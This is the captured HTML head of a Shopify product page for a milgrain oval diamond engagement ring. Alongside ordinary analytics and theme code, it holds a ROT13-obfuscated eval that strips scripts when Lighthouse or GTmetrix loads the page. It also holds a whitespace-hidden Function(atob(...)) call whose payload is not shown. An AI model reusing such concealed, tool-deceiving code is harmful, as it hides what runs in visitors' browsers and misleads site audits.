

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring
body_size: 84556
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Oval Diamond Engagement Ring .11ct Milgrain
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your c">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Oval Diamond Engagement Ring .11ct Milgrain">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_grande.jpg?v=1660933986">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_grande.jpg?v=1660933986">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7_grande.jpg?v=1660933986">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/02-W-RBO2509_OVAL9X7_grande.jpg?v=1660933986">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7_grande.jpg?v=1736447454">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/05-W-RBO2509_OVAL9X7_grande.jpg?v=1736447454">
  
  <meta property="og:price:amount" content="1,080.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your c">


  <meta property="og:url" content="https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Oval Diamond Engagement Ring .11ct Milgrain">
  <meta name="twitter:description" content="








Create the perfect ring for your special someone at Charleston Alexander. Our handcrafted .11ct milgrain oval diamond engagement ring is customizable, so you can select the diamond carat weight, center stone, and size to make a truly unique expression of your love. Personalize it and create a memorable symbol of your commitment.








">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/01-W-RBO2509_OVAL9X7_medium.jpg?v=1660933986">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $1,080.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Sabet">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=49480920852084360971733573884" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?12570";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"2d3d31f7-03af-4c3e-91f6-a1a5a6104fc0-1762236827","pageurl":"wherethediamondsare.com\/products\/11ct-mill-grain-oval-diamond-engagement-ring","u":"e400caaf37fe","p":"product","rtyp":"product","rid":6863281913917};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
